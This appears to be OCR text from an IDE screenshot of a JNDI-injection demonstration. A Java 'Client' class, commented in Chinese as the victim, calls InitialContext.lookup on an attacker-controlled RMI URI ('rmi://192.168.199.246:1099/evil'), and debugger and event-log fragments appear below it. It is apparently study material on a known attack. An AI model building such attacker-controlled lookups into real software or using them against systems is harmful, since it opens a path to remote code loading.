 Server.java
Client.java
InitialContext.java
Context.java
TransformerManager.class
t
1 import javax.naming.Context;
2 import javax.naming.InitialContext;
3
4 //受害者
5 public class Client {
6 public static void main(String[] args)throws Exception{
7 String uri = "rmi://192.168.199.246:1099/evil";//假如这个是攻击者可控的。
8 Context ctx = new InitialContext();
9 ctx.lookup(uri);
10 }
11
12 }
Event Log
Variables
g)
this = {InitialContext@463}
Variables debug info not available
name = "rmi://192.168.199.246:1099/evil"
下午9:17 All files are up-to-date
下午9:19 All files are up-to-date
下午9:32 All files are up-to-date